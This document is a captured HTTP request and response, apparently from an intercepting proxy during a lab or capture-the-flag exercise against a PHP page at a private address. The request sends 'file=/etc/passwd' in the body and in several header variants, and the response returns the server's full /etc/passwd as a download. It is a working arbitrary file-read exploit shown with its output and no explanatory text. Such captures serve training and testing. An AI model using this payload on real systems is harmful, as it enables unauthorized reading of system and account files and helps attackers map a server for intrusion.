 Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
File: /etc/passwd
file: /etc/passwd
'file': /etc/passwd
FILE: /etc/passwd
Host: 192.168.2.55
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: PHPSESSID=jr99q3jpva7ao4jpu4hoe11593d
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 16
Content-Type: application/x-www-form-urlencoded
file=/etc/passwd
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 17 Sep 2017 19:06:33 GMT
Server: Apache/2.2.22 (Ubuntu)
Accept-Ranges: bytes
X-Powered-By: PHP/5.3.10-1ubuntu3.26
Content-Description: File Transfer
Content-Transfer-Encoding: binary
Expires: 0
Cache-Control: must-revalidate, post-check=0, pre-check=0
Pragma: public
Content-Disposition: attachment; filename="passwd"
Content-Length: 1094
Connection: close
Content-Type: application/octet-stream
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:106::/var/run/dbus:/bin/false
whoopsie:x:104:107::/nonexistent:/bin/false
landscape:x:105:110::/var/lib/landscape:/bin/false
sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
ica:x:1000:1000:ica,,,:/home/ica:/bin/bash